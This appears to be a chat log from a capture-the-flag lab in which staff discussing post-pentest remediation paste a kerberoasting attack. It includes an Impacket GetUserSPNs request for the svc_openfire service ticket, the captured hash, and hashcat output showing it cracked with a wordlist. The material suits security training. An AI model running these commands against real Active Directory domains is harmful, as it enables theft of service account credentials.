 pentest2003@conference.jab.htb
2023年11月22日 星期三 02:31
adunn team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status? 02:31
bdavis sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate. 02:33
bdavis here are the commands from the report, can you find someone from the security team who can re-run these to validate? 03:30
$ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson 03:30
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
$ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt 03:30
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$ja f1d4ad3092e14ccd506
e9a3bd3d20854ec73e62859cd68a7e61 85eaf605f543c436cd1
55823b7a7870a3d5acd0b785f999facd a7e1ff5a88c532f5cf33f
2e01986ac44a353c0142b0360e1b839b c33caa36f5370db61a
9a3facb473e741c61ec7dbee7420c188e 762cbd5d57d4e0c3d6
60e88545cc96e324a6fef226bc62e2bb3 31895f0066b7274495
75a1187b19ad8604d583ae07694238b f2919e31614f72c1ff7
316be4ee71e80e0626b787c9f017504f 302c7c91e664144f92f
438aecf9f814f73ed556dac403daaefcc7
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openf...91ecc4
Time.Started.....: Fri Oct 27 15:30:12 2023 (17 secs)
Time.Estimated...: Fri Oct 27 15:30:29 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 873.9 kH/s (10.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14336000/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[2321686f74746965] -> $HEX[042a0337c2a156616d6f732103]
Started: Fri Oct 27 15:30:09 2023
Stopped: Fri Oct 27 15:30:29 2023
adunn I'll pass this along and circle back with the group 03:31
bdavis perfect, thanks Angela! 03:32
2024年2月26日 星期一 15:13
jmontgo...
1 个用户
pentest2003@conference.jab.htb